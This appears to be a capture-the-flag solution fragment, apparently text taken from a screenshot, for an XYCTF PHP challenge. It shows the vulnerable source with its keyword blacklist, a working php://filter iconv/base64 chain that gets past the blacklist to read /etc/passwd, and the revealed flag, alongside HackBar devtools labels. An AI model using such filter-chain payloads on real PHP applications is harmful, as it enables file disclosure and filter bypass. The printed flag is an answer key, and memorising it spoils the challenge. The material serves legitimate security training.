 <?php
highlight_file(__FILE__);
error_reporting(0);
$p=$_GET['p'];
if(preg_match("/http|=|php|file|:|\/|\?/i", $p))
{
die("waf!");
}
$payload="php://filter/$p/resource=/etc/passwd";
if(file_get_contents($payload)==="XYCTF"){
echo file_get_contents('/flag');
}
XYCTF{a5a90e30-1322-4bcb-89d2-54d957e6c6f2}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-
32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-
16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.base64-decode|string.strip_tags